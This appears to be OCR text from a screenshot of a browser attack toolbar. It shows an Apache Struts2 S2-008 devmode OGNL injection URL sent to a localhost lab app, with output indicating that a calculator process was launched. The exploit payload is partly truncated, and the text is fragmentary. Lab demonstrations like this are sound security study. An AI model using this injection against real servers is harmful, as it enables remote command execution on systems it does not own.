 http://localh...2calc%22%29)
localhost:8080/s2_008_war_exploded/devmode.action?debug=command&expression=(%23_memberAccess["allowStati
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
Split URL
Execute
http://localhost:8080/s2_008_war_exploded/devmode.action
?debug=command
&expression=(%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew%20java.lang.Boolean%28%22
%28%22calc%22%29)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
java.lang.ProcessImpl@9db5ff3
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =